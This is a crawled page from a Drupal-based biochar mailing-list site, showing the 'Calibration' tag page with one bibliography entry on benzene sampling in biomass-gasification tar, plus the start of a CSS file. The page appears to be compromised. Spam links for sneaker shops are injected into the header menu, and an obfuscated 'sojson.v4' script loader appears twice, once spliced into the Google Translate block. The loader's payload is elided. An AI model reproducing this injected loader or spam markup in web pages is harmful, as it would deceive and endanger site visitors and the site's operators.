

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.terrapreta.bioenergylists.org/taxonomy/term/1057
body_size: 33542
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Calibration" href="http://www.terrapreta.bioenergylists.org/taxonomy/term/1057/all/feed" />
<link rel="shortcut icon" href="http://www.terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Calibration | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://www.terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://www.terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"25qWtaJCKFYyIW5Zf2r3KxHwELqmu7-AwlVG7PKWonU","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/taxonomy\/term\/1057":true,"\/taxonomy\/term\/1057?destination=taxonomy\/term\/1057":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1057 section-taxonomy page-views" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://www.terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://rwdf.cra.wallonie.be/fr/fcefboshop/product/blue-adidas-originals-gazelle-indoor-womens/618703_footpatrolcom/" title="" class="sf-depth-1">Cra-wallonieShops , Shop Online Now , mockba russia girls adidas women sale shoes shop store
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebcbxshop/es/p/forum-84-low-gy6980" title="" class="sf-depth-1">adidas authentic jersey sizing chart template free , EduShops , adidas Forum 84 Low &quot;Pink at Home&quot; en  color Rosa
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href=" &acirc;&#128;&#147; Icse2014Shops - camiseta nike original - Nike Air Zoom Alphafly Next% 3 FP "Blueprint" W HF7356 900
" title="" class="sf-depth-1"></a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbhhzshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li>Calibration</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Calibration</h1>
                                          <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-feed491c86b969c5f4de43b63fd4a0a2">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    <article class="node-1329 node node-biblio node-teaser clearfix" about="/node/1329" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/node/1329">Sampling of benzene in tar matrices from biomass gasification using two different solid-phase sorbents</a></h2>
            <span property="dc:title" content="Sampling of benzene in tar matrices from biomass gasification using two different solid-phase sorbents" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
              <p class="submitted">
                    <span property="dc:date dc:created" content="2009-04-22T13:20:51-07:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/erin-rasmussen" typeof="sioc:UserAccount" property="foaf:name" datatype="">Erin Rasmussen</span> on <time pubdate datetime="2009-04-22T13:20:51-07:00">April 22, 2009 - 1:20pm</time></span>        </p>
      
          </header>
  
  <span class="biblio-authors" ><a href="/biblio?f%5Bauthor%5D=432" rel="nofollow" target="_blank">S.  Osipovs</a></span>, <a href="/node/1329" target="_blank">“<span class="biblio-title" >Sampling of benzene in tar matrices from biomass gasification using two different solid-phase sorbents</span>”</a>, <span  style="font-style: italic;">Anal Bioanal Chem</span>, vol. 391, pp. 1409-17, 2008.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Sampling+of+benzene+in+tar+matrices+from+biomass+gasification+using+two+different+solid-phase+sorbents&amp;rft.title=Anal+Bioanal+Chem&amp;rft.isbn=1618-2650+%28Electronic%29&amp;rft.date=2008&amp;rft.volume=391&amp;rft.aulast=Osipovs&amp;rft.aufirst=S&amp;rft.au=Osipovs%2C+S"></span><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"></div></div></div><div class="field field-name-taxonomyextra field-type-taxonomy-term-reference field-label-above"><div class="field-label">Taxonomy upgrade extras:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/766" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Biomass</a></div><div class="field-item odd"><a href="/taxonomy/term/926" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Adsorption</a></div><div class="field-item even"><a href="/taxonomy/term/981" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Temperature</a></div><div class="field-item odd"><a href="/taxonomy/term/1056" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Benzene/ analysis</a></div><div class="field-item even"><a href="/taxonomy/term/1057" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Calibration</a></div><div class="field-item odd"><a href="/taxonomy/term/1058" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Chromatography, Gas</a></div><div class="field-item even"><a href="/taxonomy/term/1059" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gases/ chemistry</a></div><div class="field-item odd"><a href="/taxonomy/term/1060" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tars/ chemistry</a></div></div></div>
  <ul class="links inline"><li class="node-readmore first"><a href="/node/1329" rel="tag" title="Sampling of benzene in tar matrices from biomass gasification using two different solid-phase sorbents">Read more<span class="element-invisible"> about Sampling of benzene in tar matrices from biomass gasification using two different solid-phase sorbents</span></a></li>
<li class="comment_forbidden"><span><a href="/user/login?destination=node/1329%23comment-form">Log in</a> to post comments</span></li>
<li class="0 last"><a href="http://scholar.google.com/scholar?btnG=Search%2BScholar&amp;as_q=%22Sampling%2Bof%2Bbenzene%2Bin%2Btar%2Bmatrices%2Bfrom%2Bbiomass%2Bgasification%2Busing%2Btwo%2Bdifferent%2Bsolid-phase%2Bsorbents%22&amp;as_sauthors=Osipovs&amp;as_occt=any&amp;as_epq=&amp;as_oq=&amp;as_eq=&amp;as_publication=&amp;as_ylo=&amp;as_yhi=&amp;as_sdtAAP=1&amp;as_sdtp=1" title="Click to search Google Scholar for this entry" target ="_blank" rel="nofollow">Google Scholar</a></li>
</ul>
  
</article>  </div>
    </div>
  
  
  
  
  
  
</div>	        <a href="http://www.terrapreta.bioenergylists.org/taxonomy/term/1057/all/feed" class="feed-icon" title="Subscribe to Calibration"><img typeof="foaf:Image" src="http://www.terrapreta.bioenergylists.org/misc/feed.png" width="16" height="16" alt="Subscribe to Calibration" /></a>    </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='01325'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/taxonomy/term/1057" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180458108" />
<input type="hidden" name="captcha_token" value="f9b1e5c623c136f4486f9af1571c8f1d" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">5 + 10 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-L8yjByFBR-FUhOVc1-uv1LQLnrJrOMQQiEPFavF2oZ0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/taxonomy/term/1057?destination=taxonomy/term/1057" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-UvgJb_qvbqC_YAKnC_eYBPW3a6wzzoVfsJ4_RpXoD4I" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://www.terrapreta.bioenergylists.org/openid/authenticate?destination=taxonomy/term/1057" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='01325'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn
body_size: 5080
content:
/**
 * @file
 * Page Styling
 *
 * Style the markup found in page.tpl.php. Also includes some styling of
 * miscellaneous Drupal elements that appear in the $content variable, such as
 * ul.links, .pager, .more-link, etc.
 */


/*
 * Body
 */

